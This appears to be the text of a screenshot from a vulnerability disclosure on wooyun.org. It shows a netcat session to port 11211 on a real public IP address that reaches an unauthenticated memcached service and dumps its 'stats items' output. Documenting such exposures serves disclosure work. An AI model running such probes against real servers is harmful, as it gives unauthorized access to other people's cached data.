 D:\fuck\CMD.exe - nc -vv 119.90.56.135 11211
Microsoft Windows 2000 [Version 6.01.7601]
(C) 版权所有 1985-2000 Microsoft Corp.
C:\Windows\system32>nc -vv 119.90.56.135 11211
119.90.56.135: inverse host lookup failed: h_errno 11004: NO_DATA
(UNKNOWN) [119.90.56.135] 11211 (?) open
stats items
STAT items:1:number 2888
STAT items:1:age 5500054
STAT items:1:evicted 0
STAT items:1:outofmemory 0
STAT items:2:number 645
STAT items:2:age 5484208
STAT items:2:evicted 0
STAT items:2:outofmemory 0
STAT items:5:number 1
STAT items:5:age 94252
STAT items:5:evicted 0
STAT items:5:outofmemory 0
STAT items:7:number 2
STAT items:7:age 503074
STAT items:7:evicted 0
STAT items:7:outofmemory 0
STAT items:9:number 626
STAT items:9:age 5501961
STAT items:9:evicted 0
STAT items:9:outofmemory 0
STAT items:10:number 259
STAT items:10:age 5501960
STAT items:10:evicted 0
STAT items:10:outofmemory 0
STAT items:11:number 11
STAT items:11:age 5257014
STAT items:11:evicted 0
STAT items:11:outofmemory 0
STAT items:13:number 1
STAT items:13:age 503074
STAT items:13:evicted 0
STAT items:13:outofmemory 0
STAT items:14:number 4
STAT items:14:age 502352
STAT items:14:evicted 0
STAT items:14:outofmemory 0
www.wooyun.org